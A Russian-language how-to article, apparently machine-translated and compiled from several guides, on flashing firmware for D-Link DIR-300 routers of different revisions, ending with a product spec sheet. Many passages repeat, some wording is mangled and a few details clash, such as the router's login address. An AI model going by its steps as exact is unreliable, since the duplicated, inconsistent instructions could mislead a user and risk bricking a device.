Потому что, если вы попытаетесь установить прошивку, которая требуется для ревизий B1-3 на маршрутизатор от ревизий B5-7, это может сломать его. А восстановить его работоспособность можно будет только в сервисном центре, заплатив за это определенную сумму.
Прошивка роутера D-Link Dir 300
Как всегда, при любой настройке сначала используйте технические данные (пароль, логин), указанные на наклейке.Если вы случайно забыли пароль, значит, он вам понадобится.
Откроется окно веб-интерфейса нашего устройства.
Чтобы начать обновление прошивки роутера, необходимо перейти в следующие пункты меню: « System » -> « Software Update ».
В меню обновления прошивки нажмите на «» Выберите »Нам нужно будет найти загруженный файл и открыть его. Если рядом с кнопкой выбора появляется имя, значит, все в порядке.Чтобы начать процесс, нажмите « Refresh ».
Осталось только дождаться завершения обновления прошивки и перезагрузки роутера.
При следующем входе в настройки мы используем стандартные пароль и проверьте текущую версию ПО.
Также не забывайте, что все настройки заброшены. Поэтому обязательно запомните. Оставляйте комментарии, если у вас есть вопросы или вам нужна помощь в поиске нужной прошивки.
Обновление прошивки D-Link роутер Dir 300
Давайте поговорим об обновлении прошивки на маршрутизаторах d-link … Например, я Я обновлю прошивку на маршрутизаторе d-link dir-300, но руководство поможет вам с другими маршрутизаторами серии d-link
Итак, сначала вам нужно узнать версию вашего маршрутизатора и версия прошивки которая на нем установлена
Это видно на самом роутере (обычно сзади)
На скриншоте плохо видно, но там написано:
Это означает, что версия поколения b7. То есть dir 300 поколения n7 с версией прошивки 1.3.0. Если у вас нет доступа к маршрутизатору, но вы знаете его IP: (часто 192.168. 0.1 или 192.168.1.1), то для просмотра версии прошивки маршрутизатора введите 192.168.0.1 или 192.168.1.1 в адресной строке любой браузер. Если вы не меняли логин и пароль, то часто это admin, admin (логин и пароль admin)
0.1 или 192.168.1.1), то для просмотра версии прошивки маршрутизатора введите 192.168.0.1 или 192.168.1.1 в адресной строке любой браузер. Если вы не меняли логин и пароль, то часто это admin, admin (логин и пароль admin)
Зашли, посмотрели роутер версии , прошивку версии и так далее.
Теперь идем сюда и дальше по указанному ниже пути находим новую прошивку
ВНИМАТЕЛЬНО! У вас может быть другая прошивка, так что лучше посмотреть видео в начале статьи! Супер, идем дальше.В моем случае, чтобы обновить прошивку D-Link 300 nru7 rev b7, я загрузил последнюю версию прошивки под названием 20130220_1810_DIR_300NRUB7_1.4.8_sdk-master.bin в вашем случае (в зависимости от модели роутера) прошивка может быть другой, поэтому обратитесь к вопрос по поводу прошивки роутера очень ответственно, дабы не убить устройство под названием роутер!
Прошивка скачана. Двигаться дальше. Теперь вы подключаете роутер к компьютеру через сетевой шнур. В пустой слот (один и три из четырех) будет вход, а выходом будет ваш компьютер или ноутбук.
В пустой слот (один и три из четырех) будет вход, а выходом будет ваш компьютер или ноутбук.
Схема выглядит примерно так
После этого снова откройте 192.168.0.1 или 192.168.1.1 и введите свой логин и пароль. Обычно это админ, админ, если вы ничего не меняли.
Теперь заходим в (в вашем случае может быть другой путь, но суть та же!) Система — Обновление ПО и указываем нашу прошивку, затем нажимаем Обновить.
Через пару минут прошивка роутера обновится. Перед обновлением желательно узнать параметры подключения и ваш MAC-адрес, о чем говорится в видео, которое находится в начале
Мы уже рассмотрели настройку и установку роутера D-Link DIR, сегодня поговорим о перепрошивке.
Определение модели
Прежде всего нужно определиться с моделью вашего роутера, чтобы потом выбрать ту, которая нам нужна D-Link firmware’a. Модель нарисована на нижней части устройства.
Скачать с официального сайта
Только после того, как вы точно определились с моделью роутера, переходите к загрузке прошивки на роутер D-Link DIR-300. У компании есть сайт со всеми прошивками D-Link, что значительно упрощает нашу задачу.Переходим по адресу — http://ftp.dlink.ru/pub/Router/ На этой странице собраны программы для всех роутеров интересующей нас компании. В этом списке нам нужно найти свое устройство.
У компании есть сайт со всеми прошивками D-Link, что значительно упрощает нашу задачу.Переходим по адресу — http://ftp.dlink.ru/pub/Router/ На этой странице собраны программы для всех роутеров интересующей нас компании. В этом списке нам нужно найти свое устройство.
На этом этапе перейдите по ссылке с названием D-Link «DIR-300_NRU». В нем есть программы сразу для многих моделей. Затем нужно выбрать папку Firmware. И здесь мы выбираем ту модель, которая у вас есть. У нас, например, роутер DIR 300 NRU B7. Для вас это может быть, например, NRU B5. В папке, куда мы пошли, есть файл с расширением «.bin «. Скачиваем этот файл.
Обновление программного обеспечения
Заходим в настройки устройства. Если кто не в курсе, то в браузере нужно просто зайти на сайт 192.168.0.1 или 192.168.1.1. Если интерфейс страницы оформлен в темно-серых тонах, то нажмите ссылку «Дополнительные настройки», она находится в левом нижнем углу, как показано на скриншоте.
В графе «Система» справа есть стрелка, там «Обновление ПО».
В открывшемся окне выбираем «обзор», чтобы выбрать интересующий нас файл.Выбираем файл, который был загружен ранее, с расширением «.bin». Нажимаем кнопку «обновить». На этом обновление завершено. Рассмотрите возможность обновления для других интерфейсов.
Если интерфейс старый, белый фон, синие панели, то поступаем немного иначе. Заходим в те же настройки роутера. Вводим свой логин и пароль. В верхней панели есть пункт «Система». Появится список, в котором мы выбираем «Обновление программного обеспечения». Выбираем наш файл и обновляем ПО.
Интерфейс прошивки роутера D-Link 1.2. имеет морские тона, слева сине-зеленый цвет меню. Выбираем «Система», «Обновление ПО». После этих действий, как обычно, выбираем файл и обновляем.
Существует также более старая версия прошивки D-LINK DIR-300 1. Темно-серое меню на английском языке. Выбираем «ОБСЛУЖИВАНИЕ» в верхнем меню, затем наш выбор падает на «Обновление прошивки», которое находится в левом списке. Выберите файл, нажмите «Обновить».
Выберите файл, нажмите «Обновить».
Таким образом мы, по сути, обновляем программное обеспечение за один шаг… Единственная проблема может заключаться в отсутствии русского языка в старой прошивке.
Внимание! Важно понимать, что ни в коем случае нельзя выключать устройство, останавливая процесс обновления ПО. .
Похожие видео
Быстрый Интернет для Вас!
D1 очень похож на аналогичный процесс с другими устройствами, но у некоторых людей все еще есть много вопросов.
В данном описании мы рассмотрим, как перепрошить роутер D-Link DIR-300, получив с сайта прошивку последней версии 2.5.n для модели DIR-300 D1 и как правильно произвести установку при условии, что прошивка с дополнением и обновлениями 1. 0.4 была установлена в роутер на заводе … В этом гайде я постараюсь учесть все нюансы, возникающие при установке.
0.4 была установлена в роутер на заводе … В этом гайде я постараюсь учесть все нюансы, возникающие при установке.
Прошивка роутера D link dir 300: этап 1
Описание прошивки DIR-300 подходит только для маршрутизаторов, на нижней части корпуса которых есть следующие буквы: H / W: D1.Если значения разные, то вам нужно загрузить файл с другой прошивкой.
где скачать прошивку d ссылка dir 300
- Заходим в интернет-проект производителя, который находится по адресу http://ftp.dlink.ru, чтобы скачать сам файл.
- На нем мы идем в паб пак, затем к папочке под названием Router, а затем в NRU DIR-300 (подчеркивание) и в нем находим папку Firmware. Следует отметить, что каталоги DIR-300 A D1 находятся внутри каталога маршрутизатора.Их отличия в том, что в одном из них есть подчеркивание, а в другом такого символа нет, он написан одним словом. Для обновления прошивки роутера D-Link DIR-300 понадобится указанный мной файл.
Сама прошивка находится в этом каталоге.
На момент написания этой статьи самый новый файл прошивки был создан в 2013 году. Я буду устанавливать эту версию в эту, созданную в 2013 году. Я буду устанавливать эту версию в этом руководстве.
Подготовка перед началом установки
Если вы знаете, как попасть в раздел настроек подключенного устройства, то в таком случае этот раздел можно пропустить. Единственное, что хотелось бы отметить, это то, что обновление прошивки роутера D-Link DIR-300 и основные изменения лучше всего производить при подключении к модему с помощью кабеля Ethernet.
Если роутер отключен и пользователь не выполнил ранее описанные действия:
- Маршрутизатор необходимо подключить с помощью провода (входит в комплект поставки устройства) к персональному компьютеру, с помощью которого будет выполняться прошивка.Следует отметить, что на персональном ПК вход для сетевой карты — это порт LAN1 на устройстве. Если на вашем мобильном ПК нет такого порта, вам придется пропустить этот шаг.
 Подключение через Wi-Fi.
Подключение через Wi-Fi. - Включите устройство в розетку. При использовании Wi-Fi-соединения через одну-две минуты появится сеть под названием DIR-300, которая не будет защищена паролем, при условии, что имя и другие параметры не были изменены. Вам необходимо подключиться к появившейся сети.
- Открываем браузер и пишем его там, где обычно пишут URL нужного сайта: 192.168.10.1. Если страница не открывается, необходимо открыть параметры протокола TCP / IP и поставить галочку напротив надписи для автоматического получения IP и DNS адресов.
- Когда откроется форма, в которой нужно прописать свой логин и пароль, необходимо ввести admin. В первый раз вас попросят сменить пароль. Если вы его не меняете, Новый пароль не нужно забывать, так как он будет полезен для последующих записей в настройках устройства.Если пароль не работает, возможно, вы или кто-то другой изменил его до вас, вам необходимо сбросить все настройки устройства. Для этого нажмите и удерживайте некоторое время кнопку «Сброс», расположенную на задней панели маршрутизатора.

- Если все было сделано правильно, то начинается то, к чему мы стремились: прошивка роутера D-Link DIR-300.
Обновление прошивки D link dir 300 с использованием rev. B6
Вам будет показана только одна из необходимых опций, она зависит от версии, установленной на роутере.Это интерфейс настроек.
В корпусе №1, если DIR-300 NRU rev. B6 версии 1.n.n, вам необходимо выполнить следующие действия.
- Нажимаем пункт «дополнительные настройки», если русский язык не отображается, его можно изменить в разделе «Язык».
- Далее на обновлении ПО.
- Теперь указываем файл прошивки, который только что скачали.
- Щелкните по кнопке с названием «обновить».
После выполнения всех этих действий наступает ожидание окончания процесса. И вот прошивка D-Link DIR-300 NRU закончена. Если вдруг вы видите, что процесс установки остановился, или страница остановилась, вам необходимо перейти в раздел «заметки», который находится чуть ниже.
роутер d link dir 300: прошивка билайн
Этот абзац нужен пользователям, которым требуется прошивка DIR-300 NRU улучшенная версия 2.n.n. К тому же данная инструкция подойдет, если вам нужно установить прошивку на роутер от Билайн.
- Перейти в раздел настроек
- Откроется меню, в котором мы выбираем «Система», затем обновленное программное обеспечение. При необходимости переходим на русский язык.
- Заходим в раздел «локальное обновление» и нажимаем на кнопку «обзор». Далее указываем, где находится файл * .bin в файловой системе вашего персонального ПК.
- Щелкните, чтобы обновить.
СМОТРЕТЬ ВИДЕО
Примечание
Если вам вдруг показалось, что в процессе обновления или при установке прошивки DIR-300 роутер завис.Это похоже на то, если вы заметили, что в окне отображения страницы браузера, на которой происходит обновление, постоянно перемещается специальная полоса установки.
Иногда кажется, что страница не загружается. Это может произойти из-за того, что соединение между персональным компьютером и маршрутизатором прерывается во время обновления программного обеспечения. Стоит подождать две-три минуты, а затем снова подключиться к устройству.
Это может произойти из-за того, что соединение между персональным компьютером и маршрутизатором прерывается во время обновления программного обеспечения. Стоит подождать две-три минуты, а затем снова подключиться к устройству.
При использовании проводного подключения восстановление произойдет автоматически.
Далее следует снова зайти в настройки и увидеть, что обновление произошло.
Далее необходимые настройки устройства ничем не отличаются от настроек тех же моделей, но с другими вариантами интерфейса. Различия в дизайне интерфейсов не страшны. Теперь вы знаете, как получить прошивку D-Link DIR-300 и прошить устройство. Остались вопросы? Пишем их внизу статьи!
Если вам нужна прошивка DIR-300, то здесь вы найдете всю необходимую информацию.Стоит отметить несколько моментов:
- Если во время перепрошивки у вас отключилось электричество, то есть шанс сломать роутер. Поэтому сначала убедитесь, что электричество стабильно, а силовые кабели исправны.
 Можно подключить D-link DIR 300 через ИБП на время прошивки.
Можно подключить D-link DIR 300 через ИБП на время прошивки. - Самостоятельное обновление прошивки аннулирует вашу гарантию.
Зачем может понадобиться обновление? Иногда вам даже не нужно обновление, а нужно переустановить существующую версию прошивки. Причины:
- Интернет медленный и работает с ошибками.
- Требуются новые функции, которые появились в новой версии программы.
Прошивка похожа на драйвер или операционную систему для роутера. Прошивка записана в устройства постоянной памяти. Сначала вам нужно его скачать.
Краткая инструкция
Короче сама суть как перепрошить:
- Скачать прошивку для D-link DIR 300 с ftp.dlink.ru.
- Перейти на страницу роутера 192.168.1.1 (или 192.168.0.1).
- Зайдите в раздел «Обслуживание», затем «Обновление прошивки».
- Выберите файл прошивки, нажмите «Загрузить».
- Подождите 2 минуты, пока маршрутизатор установит прошивку.
 Все.
Все.
Теперь все то же самое, но поподробнее.
Скачать прошивку
- Весит всего несколько мегабайт. В адресной строке напишите адрес dlink.ru, затем перейдите на официальный сайт разработчика роутера, это ftp с прошивкой.
- В папке pub найдите раздел Router.
- После этого найдите папку с прошивкой для вашей модели и ревизии роутера, в нашем примере это DIR-300_NRU.
- Затем перейдите в папку Firmware.
- Теперь нужно узнать ревизию роутера DIR. Вам нужно взять роутер, перевернуть его и посмотреть, что написано на наклейке внизу.
- В данном случае это B1, у вас может быть A1 / B1 / C1 / D1 / B3 / B5 / B7 / B6.
- Открыв на ftp папку Firmware, выберите раздел, соответствующий вашей модели роутера DIR300.
- Загрузите прошивку. Это небольшой файл с расширением bin.
Подключение маршрутизатора к ПК
Подключите D-link к компьютеру через патч-корд. Возможна прошивка с обычных стационарных ПК, ноутбуков и нетбуков.Включите ваш роутер. Вам необходимо проверить настройки вашей сети.
Возможна прошивка с обычных стационарных ПК, ноутбуков и нетбуков.Включите ваш роутер. Вам необходимо проверить настройки вашей сети.
- В Win7 перейдите в «Пуск», затем в «Панель управления», затем «Просмотр состояния сети и задач».
- Найдите ссылку «Изменение настроек адаптера» в левом меню. Найдите значок для подключения по местному. сеть, перейдите в свойства подключения.
- В открывшемся окне выберите версию протокола 4 (TCP / IPv4) и нажмите кнопку «Свойства».
- На вкладке «Общие» проверьте, установлены ли настройки: «Получить IP-адрес автоматически» и «Получить адрес DNS-сервера автоматически».
Теперь перейдем непосредственно к обновлению прошивки.
Перепрошивка
- Откройте браузер, напишите 192.168.1.1 вместо адреса сайта, вы перейдете на страницу, сгенерированную роутером.
- Введите свое имя пользователя и пароль для доступа к настройкам DIR 300. Если вы не устанавливали пароль, то просто напишите админ.

- На странице роутера вы можете узнать версию ревизии (обозначена светло-зеленой стрелкой вверху), это необходимо на случай, если ваша наклейка на нижней части роутера изношена или отклеена.
- Перейдите в раздел «Обслуживание», затем в «Обновление прошивки. Затем перейдите к« Обновление прошивки », затем« Выбрать файл ».
- Найдите на вашем компьютере скачанную официальную прошивку с D-link. Затем нажмите« Загрузить » ».
- Начнется обновление прошивки роутера, это займет ровно 2 минуты. Не отключайте роутер от источника питания в это время, иначе это может повредить его.
- По окончании обновления вы будете перенаправлены в окно входа и пароля.
- Посмотрите на верхнюю строку, если вы обновили прошивку до новой версии, значит, изменения должны быть. Если вы просто перепрошивали (по аналогии, как переустановка windows), то вас будет ждать тот же номер версии прошивки.
При переустановке прошивки маршрутизатора DIR-300 настройки Интернета не меняются.
Вы можете немедленно возобновить работу с компьютером.
Прошивка модели D-Link DIR-300 C1
- Для перепрошивки роутера D-Link DIR-300 C1 необходимо скачать файл прошивки (.bin) отсюда.
- Убедитесь, что ваш маршрутизатор подключен к вашему компьютеру (ноутбуку или нетбуку) с помощью кабеля, а не через Wi-Fi.
- Распакуйте скачанный zip-архив на свой компьютер и запустите программу dcc.exe.
- После этого запустится D-Link Click’n’Connect. В нем выбираем «Подключить и настроить устройство».
Обновите ПО, это просто — подсказки помогут. В результате будет установлена не последняя, но рабочая прошивка для данной модели.Если вас устраивает работа роутера, то продолжать не нужно.
Обновление D-Link DIR-300 C1 до последней версии
Но если вы хотите обновить программное обеспечение D-Link DIR-300 C1 до последней версии прошивки, то …
- Зайдите в роутер в настройках найдите раздел «Система», а затем «Обновление ПО».

- Там выбираем bin-файл прошивки (скачивали ранее).
- Далее нажимаем «Обновить» — ждем стандартные 2 минуты для обновления.
Могут появляться сообщения об ошибках или зависание маршрутизатора, затем не выключайте питание, а подождите еще 5–10 минут, чтобы установка завершилась правильно.
DIR 300 N150 ревизия D1
DIR 300 N150 Перепрошивка D1 на примере прошивки версии 2.5.4 с новым веб-интерфейсом Air.
- Зайдите в настройки обычным способом, вы увидите страницу «Главная / Информация», где вы можете увидеть точное название модели и версию прошивки.
- Чтобы установить новую или переустановить старую прошивку, щелкните ее версию, откроется страница «Обновление системы / прошивки».
- Используйте кнопку «Обзор», чтобы выбрать файл обновления (ранее загруженный отсюда).
- Нажмите «Обновить». Жду 2 минуты.
Вот как файл с прошивкой на ftp сервере производитель
Восстановление настроек
Если вам не удалось прошить DIR-300, вы можете восстановить заводские настройки роутера.
- Проще всего использовать кнопку RESET на корпусе роутера; вам понадобится зубочистка, так как кнопка утоплена в корпус. Нажать на 10 секунд, отпустить, после этого роутер перезагрузится и запустится с нулевыми настройками.
- Также можно воспользоваться соответствующим пунктом в меню настроек веб-интерфейса.
Вы узнали, как установить официальную прошивку на маршрутизатор DIR 300 (версии A1 / B1 / C1 / D1 / B3 / B5 / B7 / B6).Также на нашем сайте вы можете прочитать, как настроить Интернет на роутере D-link DIR 300.
Технические характеристики Беспроводной маршрутизатор D-Link DIR-300 Черный (DIR-300)
Беспроводной маршрутизатор D-Link DIR-300 Черный:Официальный маркетинговый текст беспроводного маршрутизатора D-Link DIR-300 Black от производителя
D-Link представила DIR-300, маршрутизатор начального уровня Wireless G для домашних пользователей и пользователей малого офиса. С DIR-300 пользователи могут совместно использовать широкополосное Интернет-соединение с несколькими компьютерами, просто подключив его к кабельному или DSL-модему.
С DIR-300 пользователи могут совместно использовать широкополосное Интернет-соединение с несколькими компьютерами, просто подключив его к кабельному или DSL-модему.
Маршрутизатор включает проверку пакетов с отслеживанием состояния, а также функции межсетевого экрана для защиты вашей сети от вредоносных атак. Одной из ключевых особенностей DIR-300 является родительский контроль по расписанию, который помогает родителям более гибко контролировать доступ детей к Интернету. Этот маршрутизатор позволяет пользователям совместно использовать Интернет через проводное или беспроводное соединение.
DIR-300 поддерживает стандарты 802.11g / b. Поддерживаются беспроводные шифрования, такие как WEP, WPA и WPA2, чтобы гарантировать безопасную передачу данных по беспроводной сети. В пакет также входит мастер быстрой настройки маршрутизатора, который поможет пользователям настроить устройство для своих сетей и через Интернет с помощью всего нескольких щелчков мышью.
К основным функциям маршрутизатора D-Link Wireless G Router относятся Smart Qos, защита межсетевого экрана SPI, защищенная настройка Wi-Fi, расширенное планирование, управление на уровне пользователя, поддержка WPA (TKIP) и WPA2 (AES), сквозной пропуск VPN, Интерактивное руководство по установке, поддержка UPnP, сертификация Windows Vista и Xbox Live.
Это автоматически сформированный общий итог беспроводного маршрутизатора D-Link DIR-300, Черный, основанный на первых трех спецификациях, первых пяти групп спецификаций.
D-Link DIR-300.Алгоритмы безопасности: WPA-PSK, WPA2-PSK, WPS. Цвет изделия: черный. Тип антенного разъема: RP-SMA. Поддерживаемые скорости передачи данных: 10/100 Мбит / с, Сетевые возможности: DDNS, NTP, DCC, Максимальная скорость передачи данных: 0,1 Гбит / с
